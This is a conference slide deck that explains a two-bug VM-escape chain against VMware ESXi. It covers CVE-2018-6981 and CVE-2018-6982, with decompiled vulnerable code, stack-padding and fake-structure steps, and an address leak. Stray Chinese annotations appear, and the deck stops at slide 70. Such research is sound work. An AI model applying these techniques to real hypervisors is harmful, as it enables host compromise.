Slide 1





The Great Escape of ESXi:
Breaking Out o f a Sandboxed Virtual Machine
Yanyu (f1yyy) Zhang, Hanqing Zhao
paper
Video
https://bit.ly/2Q4SpBD
https://bit.ly/3654egp
@f1yYY__
@hankein95

Slide 2

About us
Beijing Chaitin Tech Co., Ltd(@ChaitinTech)
https://chaitin.cn/en
https://realworldctf.com/
Chaitin Security Research Lab
Pwn2Own 2017 3rd place
GeekPwn 2015/2016/2018/2019 awardees
PS4 Jailbreak, Android rooting, IoT Offensive Research
CTF players from team b1o0p, Tea Deliverers
2nd place at DEFCON 2016
3rd place at DEFCON 2019
1st place at HITCON 2019

Slide 3
What is Virtual Machine Escape
Guest OS
...
Guest OS
...
Guest OS
0
1
N
VMM
Host OS
Normally, all of the sensitive behaviors of guest OSes will be sanitized by the hypervisor

Slide 4

What is Virtual Machine Escape
Guest OS
...
Guest OS
...
Guest OS
0
1
N
VMM
Host OS

Slide 5

What is Virtual Machine Escape
Guest OS
...
Guest OS
...
Guest OS
0
1
N
exploitation
VMM
Host OS

Slide 6


What is Virtual Machine Escape
Guest OS
...
Guest OS
...
Guest OS
0
1
N
exploitation
VMM
Execute arbitrary codes
on the host
network connection
Host OS

Slide 7












Why ESXi? Private Cloud’s impact is diffusing
Lots of companies are using private cloud
Lots of companies are moving their data to private cloud
vsphere is an enterprise solution offered by VMware

Slide 8





ESXi is much more challenging
Graphic
(Pwn2Own 2017)
(TianfuCup 2018)
Ethernet
USB
(Pwn2Own 2019)
SATA
SCSI
COM
Several Workstation escape have been demonstrated

Slide 9
ESXi is much more challenging
Graphic
(Pwn2Own 2017)
There has been no public escape of ESXi !!!
(TianfuCup
2018)
Ethernet
USB
(Pwn2Own 2019)
SATA
SCSI
COM
Several Workstation escape have been demonstrated

Slide 10
Introduction of
VMware ESXi

Slide 11
Architecture of ESXi
ESXi
Enterprise-class
Bare-metal hypervisor
Includes two parts
VMkernel
User Worlds
User Worlds
VMkernel
Physical Hardware

Slide 12
VMkernel
POSIX-like OS
In memory filesystem
Managing hardware
Resource Scheduling
User Worlds
Resource Scheduling
VMkernel
Physical Hardware

Slide 13
VMkernel
POSIX-like OS
In memory filesystem
Managing hardware
Resource Scheduling
Includes
VMM
Drivers
I/O stacks
User API
User Worlds
User world API
VMM
Resource Scheduling
VMkernel
I/O Stacks
Drivers
Physical Hardware

Slide 14
User Worlds
All processes running in VMkernel OS
Limited /proc and signals
Subset of POSIX API
User Worlds
User world API
VMM
Resource Scheduling
VMkernel
I/O Stacks
Drivers
Physical Hardware

Slide 15
User Worlds
All processes running in VMkernel OS
Limited /proc and signals
Subset of POSIX API
Includes
hosted
sshd
vmx
etc.
User Worlds
hosted
sshd
vmx
etc.
syscall
User world API
VMM
Resource Scheduling
VMkernel
I/O Stacks
Drivers
Physical Hardware

Slide 16
How a virtual machine works
virtual
hardware
User Worlds
VMX
RPC handlers
syscall
User world API
VMM
VMKernel
Physical Hardware

Slide 17
How a virtual machine works
virtual
hardware
User Worlds
VMX
RPC handlers
User world API
VMM
VMKernel
Physical Hardware

Slide 18
How a virtual machine works
virtual
hardware
参考KVM模式
VMX
guest OS
User Worlds
RPC handlers
VMexit
VMentry
User world API
VMM
VMKernel
Physical Hardware

Slide 19
Attacking the VMX process ≈ VM Escape
virtual
hardware
guest OS
User Worlds
VMX
User world API
VMM
VMKernel
Physical Hardware

Slide 20

Attacking the VMX process ≈ VM Escape
virtual
hardware
guest OS
User Worlds
VMX
User world API
VMM
VMKernel
Physical Hardware

Slide 21
Attacking the VMX process ≈ VM Escape
攻击硬件模拟
virtual
hardware
guest OS
Shellcode
User Worlds
VMX
exploitation
User world API
VMM
VMKernel
Physical Hardware

Slide 22
User world API
virtual
hardware
VMX
guest OS
User Worlds
RPC handlers
User world API
VMM
VMKernel
Physical Hardware

Slide 23
After uncompress /bootbank/k.b00
.data:00000000000D5500 UWVMKSyscall_HandlerTable dq offset UWVMKSyscallUnpackGetSyscallVersion
.data:00000000000D5500 ; DATA XREF:
.data:00000000000D5508 dq offset UWVMKSyscallUnpackForkExec
.data:00000000000D5510 dq offset UWVMKSyscallUnpackTdataInit
.data:00000000000D5518 dq offset UWVMKSyscallUnpackGetSMBIOS
.data:00000000000D5520 dq offset UWVMKSyscallUnpackGetSMBIOSLen
...
.data:00000000000D6960 UWVMKPrivateSyscall_HandlerTable dq offset UWVMKPrivateSyscallUnpackGetPrivateSyscallVersion
.data:00000000000D6960 ; DATA XREF:
.data:00000000000D6968 dq offset UWVMKPrivateSyscallUnpackSharedAreaGetMPN
.data:00000000000D6970 dq offset UWVMKPrivateSyscallUnpackAddPage64
.data:00000000000D6978 dq offset UWVMKPrivateSyscallUnpackProcessBootstrap
.data:00000000000D6980 dq offset UWVMKPrivateSyscallUnpackMigrateRestoreDone

Slide 24
Security Mitigations
ASLR
NX/DEP
virtual
hardware
VMX
guest OS
User Worlds
RPC handlers
User world API
VMM
VMKernel
Physical Hardware

Slide 25
Security Mitigation: VMX Sandbox
Sandbox
ASLR
NX/DEP
Sandbox
virtual
hardware
VMX
guest OS
User Worlds
RPC handlers
User world API
VMM
VMKernel
Physical Hardware

Slide 26




ESXi’s VMX has smaller attack surface
Some Functionalities such as e1000’s packet transmission
virtual
hardware
User Worlds
VMX
RPC handlers
vmware-vmx
virtual
hardwares
User world API
RPC handlers
VMKernel
Physical Hardware
VMware workstation
VMware ESXi

Slide 27

ESXi’s VMX has smaller attack surface
Some Functionalities such as e1000’s packet transmission
virtual
hardware
User Worlds
VMX
RPC handlers
vmware-vmx
virtual
hardwares
User world API
RPC handlers
VMKernel
Physical Hardware
VMware workstation
VMware ESXi

Slide 28
Escape from ESXi

Slide 29
Overview the Entire Exploit chain
VMX
Uninitialized Stack Usage (CVE-2018-6981)
Sandbox
Uninitialized Stack Read (CVE-2018-6982)

Slide 30
Overview the Entire Exploit chain
VMX
Uninitialized Stack Usage → Arbitrary Address Free
Sandbox
Uninitialized Stack Read → Information Leakage

Slide 31
Overview the Entire Exploit chain
VMX
Uninitialized Stack Usage → Arbitrary Address Free
Sandbox
Uninitialized Stack Read → Information Leakage
Arbitrary Shellcode Execution in VMX process

Slide 32
Overview the Entire Exploit chain
VMX
VMX
Uninitialized Stack Usage → Arbitrary Address Free
Sandbox
Escape
Sandbox
Uninitialized Stack Read → Information Leakage
Arbitrary Shellcode Execution in VMX process

Slide 33
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
这个代码在linux内核中有
drivers/net/vmxnet3

Slide 34


CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
PhysMemPage
translate_size
Representing the memory mapping between the guest and the host
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 35
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
Executing a VMXNET3 CMD
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 36
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
Executing a VMXNET3 CMD
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 37
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Executing a VMXNET3 CMD
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 38
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Try to initialize it!
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 39
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
check the size and addr
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 40
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Check passed! Initialize it!
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
initialization
page_array
0x18
...
Stack

Slide 41
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Check failed! Never initialization
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
initialization
page_array
0x18
...
Stack

Slide 42
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
We can control the addr argument!
PhysMemPage
草，终于明白这个洞的原理了
本质上是控制page被PhysMemRelease去释放指针
那么就需要让DMA_MEM_CREATE()函数映射内存失败
然后没有对DMA_MEM_CREATE()函数的返回结果
做判断,所以就直接初始化了&page对象,因为没有
对&page初始化所以PhysMemPage结构里面的
page_count肯定是0的,接下来在PhyMemRelease()
里面才会释放我们传递进来的这个指针。如果
DMA_MEM_CREATE()初始化成功了,那么
PhysMemRelease()就不会free()这个内存
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 43
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Return “PhysMemRelease”
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 44
CVE-2018-6981
void __usercall VMXNET3_REG_CMD() {
PhysMemPage page;
...
case 4: // VMXNET3_CMD_UPDATE_MAC_FILTERS
* DMA_MEM_CREATE(..., &page);
VMXNET3_CMD_UPDATE_MAC_FILTERS(v6, &page, a5);
* PhysMemRelease(&page);
}
break;
...
}
char __fastcall DMA_MEM_CREATE(unsigned addr, uint64 size, …, PhysMemPage *page)
{
// check the addr
* if ( addr > ... || !size || size > ... - addr + 1 )
* return 0;
PhyMemSetupPage(addr, size, a3, a4, page);
return 1;
}
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
Free a ptr of PhysMemPage !
PhysMemPage
translate_size
page_offset
page_count
addr
0x10
page_array
0x18
...
Stack

Slide 45
Padding Stack
void __usercall handle_outsb(__int64 a1, __int64 a2, __int64 a3) {
...
v3 = *(a1 + 4);
v4 = *(a1 + 13);
read_or_write = *(a1 + 48);
...
if ( *(a1 + 60) && (v10 = *(a1 + 52) << 12, v10 > 0x8000) )
v11 = malloc_heap_memory(v10); // copy the data into heap
else
v11 = &v35;
if ( read_or_write & 1 )
{ if ( *(v8 + 60) )
{ ...
v15 = v11;
do
{ ...
memcpy(v15, v18, v17); // copy the data into stack
...

Slide 46
Padding Stack
void __usercall handle_outsb(__int64 a1, __int64 a2, __int64 a3) {
...
v3 = *(a1 + 4);
v4 = *(a1 + 13);
read_or_write = *(a1 + 48);
...
if ( *(a1 + 60) && (v10 = *(a1 + 52) << 12, v10 > 0x8000) )
v11 = malloc_heap_memory(v10); // copy the data into heap
else
v11 = &v35;
if ( read_or_write & 1 )
{ if ( *(v8 + 60) )
{ ...
v15 = v11;
do
{ ...
memcpy(v15, v18, v17); // copy the data into stack
...

Slide 47
Padding Stack
void __usercall handle_outsb(__int64 a1, __int64 a2, __int64 a3) {
...
v3 = *(a1 + 4);
v4 = *(a1 + 13);
read_or_write = *(a1 + 48);
...
if ( *(a1 + 60) && (v10 = *(a1 + 52) << 12, v10 > 0x8000) )
v11 = malloc_heap_memory(v10); // copy the data into heap
else
v11 = &v35;
if ( read_or_write & 1 )
{ if ( *(v8 + 60) )
{ ...
v15 = v11;
do
{ ...
memcpy(v15, v18, v17); // copy the data into stack
...

Slide 48
Padding Stack
void __usercall handle_outsb(__int64 a1, __int64 a2, __int64 a3) {
...
v3 = *(a1 + 4);
v4 = *(a1 + 13);
read_or_write = *(a1 + 48);
...
if ( *(a1 + 60) && (v10 = *(a1 + 52) << 12, v10 > 0x8000) )
v11 = malloc_heap_memory(v10); // copy the data into heap
else
v11 = &v35;
if ( read_or_write & 1 )
{ if ( *(v8 + 60) )
{ ...
v15 = v11;
do
{ ...
memcpy(v15, v18, v17); // copy the data into stack
...

Slide 49
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
outsb
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
xxxxxxxx
...
Stack

Slide 50
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 51
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
vmxnet3 setting
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 52
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
vmxnet3 setting
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
vmxnet3 update mac filters
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 53
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
vmxnet3 setting
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
vmxnet3 update mac filters
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 54
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
vmxnet3 setting
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
vmxnet3 update mac filters
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 55
Uninitialized Usage → Arbitrary Address Free
Guest OS
VMX
void PhysMemRelease(PhysMemPage *page)
{
if(page->page_count == 0)
free(page->page_array)
// free the pointer on stack
else{
...
}
}
outsb
AAAAAAAA
AAAAAAAA
AAAAAAAA
translate_size
vmxnet3 setting
A Fake PhysMemPage
on Stack
page_offset
page_count 0
addr
vmxnet3 update mac filters
page_array ptr
AAAAAAAA
AAAAAAAA
...
Stack

Slide 56
CVE-2018-6982
bool __fastcall vmxnet3_cmd_get_coalesce(__int64 a1, char a2){
struct buffer {
uint64_t member0;
uint64_t member1;
};
size_t length;
...
get_length_from_guest(..., &length);
if(length != 16)
return;
...
* buffer.member0 = 0xFA000000003LL;
// first 8-byte of src is initialized, but 16-byte is read
// (length == 16)
* copy_to_guest(v19, &buffer, length, ...);
return 1;
}
...
}
Originally, all stack variables are uninitialized
Member 0
0x0
Member 1
0x8

Slide 57
CVE-2018-6982
bool __fastcall vmxnet3_cmd_get_coalesce(__int64 a1, char a2){
struct buffer {
uint64_t member0;
uint64_t member1;
};
size_t length;
...
get_length_from_guest(..., &length);
if(length != 16)
return;
...
* buffer.member0 = 0xFA000000003LL;
// first 8-byte of src is initialized, but 16-byte is read
// (length == 16)
* copy_to_guest(v19, &buffer, length, ...);
return 1;
}
...
}
set length
must be 16
Member 0
0x0
Member 1
0x8

Slide 58
CVE-2018-6982
bool __fastcall vmxnet3_cmd_get_coalesce(__int64 a1, char a2){
struct buffer {
uint64_t member0;
uint64_t member1;
};
size_t length;
...
get_length_from_guest(..., &length);
if(length != 16)
return;
...
* buffer.member0 = 0xFA000000003LL;
// first 8-byte of src is initialized, but 16-byte is read
// (length == 16)
* copy_to_guest(v19, &buffer, length, ...);
return 1;
}
...
}
Member 0
0x0
Member 1
0x8
initialize the first 8-byte

Slide 59
CVE-2018-6982
bool __fastcall vmxnet3_cmd_get_coalesce(__int64 a1, char a2){
struct buffer {
uint64_t member0;
uint64_t member1;
};
size_t length;
...
get_length_from_guest(..., &length);
if(length != 16)
return;
...
* buffer.member0 = 0xFA000000003LL;
// first 8-byte of src is initialized, but 16-byte is read
// (length == 16)
* copy_to_guest(v19, &buffer, length, ...);
return 1;
}
...
}
Member 0
0x0
Forget to init it
Member 1
0x8

Slide 60

Uninitialized Read → Info Leak
bool __fastcall vmxnet3_cmd_get_coalesce(__int64 a1, char a2){
struct buffer {
uint64_t member0;
uint64_t member1;
};
size_t length;
...
get_length_from_guest(..., &length);
if(length != 16)
return;
...
* buffer.member0 = 0xFA000000003LL;
// first 8-byte of src is initialized, but 16-byte is read
// (length == 16)
* copy_to_guest(v19, &buffer, length, ...);
return 1;
}
...
}
Guest machine
Host machine
Member 0
Host Address Leakage
0x7ffffdeadbe
Member 0
0x0
uninitialized
0x8

Slide 61
Weakness: Fixed offsets between images
Address space layout of the vmx process
Start Addr End Addr Size Offset objfile
0x3c7000 0x3c8000 0x1000 0x3c7000
0xf0c5e83000 0xf0c700e000 0x118b000 0x0 /bin/vmx
0xf0c7010000 0xf0c717f000 0x16f000 0x118b000 /bin/vmx
0xf0c717f000 0xf0c742e000 0x2af000 0xf0c717f000
0xf0c742e000 0xf0c744e000 0x20000 0x0 /lib64/ld-linux-x86-64.so.2
0xf0c764d000 0xf0c764f000 0x2000 0x1f000 /lib64/ld-linux-x86-64.so.2
0xf0c764f000 0xf0c7650000 0x1000 0xf0c764f000
0xf0c7650000 0xf0c7d40000 0x6f0000 0xf0c7650000 [heap]
0xf107650000 0xf107651000 0x1000 0xf107650000
0xf107651000 0xf107658000 0x7000 0x0 /lib64/librt.so.1
...

Slide 62
Summary & Ideas
What do we have?
Arbitrary Address Free
Information Leakage → All Address Space Information

Slide 63
Summary & Ideas
What do we have?
Arbitrary Address Free
Information Leakage → All Address Space Information
How?
Arbitrary shellcode execution

Slide 64
Summary & Ideas
What do we have?
Arbitrary Address Free
Information Leakage → All Address Space Information
Arbitrary shellcode execution
Arbitrary Address Write

Slide 65
Arbitrary Address Free → Arbitrary Address Write
We need a structure
Including pointers we can write and size
Arbitrary shellcode execution
Arbitrary Address Write

Slide 66
Arbitrary Address Free → Arbitrary Address Write
We need a structure
Including pointers we can write and size
Structure in Heap?
Arbitrary shellcode execution
Arbitrary Address Write

Slide 67
Arbitrary Address Free → Arbitrary Address Write
We need a structure
Including pointers we can write and size
Structure in Heap? Cannot manipulate the heap’s layout stably
Arbitrary shellcode execution
Arbitrary Address Write

Slide 68
What is VMware RPCI?
VMware has a series of RPC mechanism
Supporting communication between the guest and the host
Has an interesting name: Backdoor
RPCI is one of them
VMware tools use many RPCI commands

Slide 69
What is VMware RPCI?
VMware has a series of RPC mechanism
Supporting communication between the guest and the host
Has an interesting name: Backdoor
RPCI is one of them
VMware tools use many RPCI commands
flyyy@ubuntu:~$ vmware-rpctool "info-set guestinfo.a 123456"
flyyy@ubuntu:~$ vmware-rpctool "info-get guestinfo.a"
123456
flyyy@ubuntu:~$ vmware-rpctool "vmx.capability.dnd_version"
4
flyyy@ubuntu:~$ vmware-rpctool "tools.capability.dnd_version 3"
flyyy@ubuntu:~$ vmware-rpctool "vmx.capability.dnd_version"
3

Slide 70
